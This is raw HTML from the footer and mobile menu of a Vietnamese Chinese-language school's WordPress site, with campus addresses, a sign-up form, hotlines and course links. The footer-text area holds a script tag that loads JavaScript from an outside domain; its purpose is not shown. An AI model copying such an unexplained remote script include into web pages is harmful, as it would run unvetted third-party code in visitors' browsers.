		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1868000236 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(199, 31, 22);
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_895155719">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-491385382">


	<div id="col-1116619981" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-995571818" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-995571818 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-135810112" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o3" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/khoa-hoc/#wpcf7-f438-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="155"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-456138422" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-1505197489" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-1505197489 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_895155719 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" aria-current="page">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
